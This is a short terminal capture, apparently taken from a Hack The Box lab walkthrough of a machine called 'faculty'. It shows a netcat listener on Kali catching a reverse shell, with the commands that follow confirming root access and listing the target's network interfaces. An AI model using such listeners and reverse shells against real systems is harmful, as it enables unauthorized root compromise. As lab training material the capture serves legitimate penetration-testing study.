 (kali㉿kali)-[~/HTB-Boxes/faculty]
$ nc -lnvp 9002
listening on [any] 9002 ...
connect to [10.10.14.62] from (UNKNOWN) [10.129.196.226] 35042
bash: cannot set terminal process group (732): Inappropriate ioctl for device
bash: no job control in this shell
root@faculty:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@faculty:/# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.129.196.226  netmask 255.255.0.0  broadcast 10.129.255.255
        inet6 dead:beef::250:56ff:feb9:cac3  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:cac3  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:ca:c3  txqueuelen 1000  (Ethernet)
        RX packets 39405  bytes 3432271 (3.4 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 54185  bytes 3938696 (3.9 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 135887  bytes 10693787 (10.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 135887  bytes 10693787 (10.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@faculty:/#